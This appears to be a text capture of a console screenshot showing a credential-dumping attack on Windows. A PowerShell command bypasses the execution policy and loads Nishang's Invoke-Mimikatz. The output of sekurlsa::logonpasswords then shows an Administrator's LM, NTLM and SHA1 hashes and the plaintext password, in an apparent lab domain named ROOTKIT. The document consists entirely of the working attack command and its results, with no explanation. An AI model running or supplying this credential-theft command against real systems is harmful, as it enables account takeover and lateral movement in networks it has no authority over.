 C:\>powershell -exec bypass -Command "& {Import-Module 'C:\nishang\Gather\Invoke-Mimikatz.ps1';Invoke-Mimikatz}"
.#####. mimikatz 2.1 (x64) built on Feb 21 2016 00:55:06
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 17 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1003728 (00000000:000f50d0)
Session : Interactive from 1
User Name : Administrator
Domain : ROOTKIT
Logon Server : 2008R2DC
Logon Time : 2017/5/22 13:48:45
SID : S-1-5-21-1732638525-3938281265-1290163774-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : ROOTKIT
* LM : e90127c07127ed12f4ebf668acca53e9
* NTLM : 518b98ad4178a53695dc997aa02d455c
* SHA1 : 39aa99a9e2a53ffcbe1b9eb411e8176681d01c39
tspkg :
* Username : Administrator
* Domain : ROOTKIT
* Password : admin!@#45
wdigest :
* Username : Administrator
* Domain : ROOTKIT
* Password : admin!@#45